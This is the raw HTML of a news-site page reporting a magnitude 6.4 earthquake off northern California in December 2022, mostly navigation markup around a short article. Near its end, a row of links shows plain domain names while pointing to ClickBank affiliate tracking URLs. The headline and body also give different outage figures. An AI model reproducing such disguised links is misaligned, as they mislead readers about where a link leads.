	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/americas/">Americas</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/">December 20, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/americas/" rel="category tag">Americas</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/united-states/" rel="category tag">United States</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=United%20States%3A%20a%20magnitude%206.4%20earthquake%20recorded%20off%20California%2C%2060%2C000%20homes%20without%20electricity&url=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F&title=United%20States%3A%20a%20magnitude%206.4%20earthquake%20recorded%20off%20California%2C%2060%2C000%20homes%20without%20electricity" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg&description=United%20States%3A%20a%20magnitude%206.4%20earthquake%20recorded%20off%20California%2C%2060%2C000%20homes%20without%20electricity" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka.</span></span></span></p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-2085" src="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-300x169.jpg" alt="" width="966" height="544" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg 1144w" sizes="(max-width: 966px) 100vw, 966px" /></a></p>
<p>A magnitude 6.4 earthquake occurred on the morning of Tuesday, Dec. 20, off the northern coast of California, according to the US Geological Survey (USGS).<span id="more-2084"></span> The earthquake caused power outages across Humboldt County, according to local emergency services. In all, some 70,000 homes are without power, according to <a href="https://poweroutage.us/area/state/california" target="_blank" rel="noopener">poweroutage.us</a>.</p>
<p>No tsunami warning was issued. The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">A M6.4 earthquake has occurred south of Eureka, CA in northern CA (Humboldt Co.). Additional shaking from aftershocks is expected in the region. We are continuing to monitor this event, so check back for additional information. <a href="https://twitter.com/hashtag/Humboldt?src=hash&amp;ref_src=twsrc%5Etfw">#Humboldt</a> <a href="https://twitter.com/hashtag/earthquake?src=hash&amp;ref_src=twsrc%5Etfw">#earthquake</a> <a href="https://t.co/DpaIlz3RGV">pic.twitter.com/DpaIlz3RGV</a></p>
<p>&mdash; California Geological Survey (@CAGeoSurvey) <a href="https://twitter.com/CAGeoSurvey/status/1605167600513650688?ref_src=twsrc%5Etfw">December 20, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>In a preliminary assessment, the USGS said the likelihood of death or injury was low, but property damage was possible. California is regularly rocked by earthquakes and seismologists warn that it is almost certain that an earthquake capable of causing widespread destruction will hit the state within the next 30 years.</p>
<p><a href="https://764c4gj1wfoatgyhi65au7spb5.hop.clickbank.net" target="_blank" rel="noopener">woodworkers.com</a>, <a href="https://0a59bgt24huj1j09sfxcm0-n3l.hop.clickbank.net" target="_blank" rel="noopener">alpilean.com</a>, <a href="https://2b89chvb3g-dua272fsp517k3l.hop.clickbank.net" target="_blank" rel="noopener">exipure.com</a>, <a href="https://2e057lneyowowf8k6mgnx96m2a.hop.clickbank.net" target="_blank" rel="noopener">amazonian.com</a>, <a href="https://dffccpmb9hyazj7kzag4wska9v.hop.clickbank.net" target="_blank" rel="noopener">prodentim.com</a>, <a href="https://463a4mm26locykakpf5ffbdzca.hop.clickbank.net" target="_blank" rel="noopener">ikariajuice.com</a>, <a href="https://87541vi59pnct724pf1xssoljz.hop.clickbank.net" target="_blank" rel="noopener">fluxactIve.com</a>, <a href="https://27575ip30psnyla8-sfe7e9i17.hop.clickbank.net" target="_blank" rel="noopener">glucotrust.com</a>, <a href="https://241fchr75oucsa7hyiy6mlpemp.hop.clickbank.net" target="_blank" rel="noopener">soulmate.com</a></p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/americas/" rel="tag">Americas</a><a href="https://www.todaynewspost.net/tag/united-states/" rel="tag">United States</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/cop15-biodiversity-vers-un-projet-daccord/">
